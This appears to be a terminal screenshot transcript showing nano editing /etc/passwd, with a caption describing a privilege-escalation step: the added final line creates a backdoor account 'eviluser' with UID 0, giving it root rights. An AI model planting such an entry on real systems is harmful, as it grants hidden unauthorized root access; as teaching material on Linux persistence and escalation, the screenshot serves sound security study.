 user@lws1: ~
GNU nano 4.8 /etc/passwd Modified
uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:117:123::/var/lib/saned:/usr/sbin/nologin
nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
hplip:x:119:7:HPLIP system user,,,:/run/hplip:/bin/false
whoopsie:x:120:125::/nonexistent:/bin/false
colord:x:121:126:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
geoclue:x:122:127::/var/lib/geoclue:/usr/sbin/nologin
pulse:x:123:128:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
gnome-initial-setup:x:124:65534::/run/gnome-initial-setup/:/bin/false
gdm:x:125:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
user:x:1000:1000:user,,,:/home/user:/bin/bash
eviluser:x:0:0:eviluser,,,:/home/user:/bin/bash
1) In /etc/passwd: Create a new user with UID=0 (root)
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo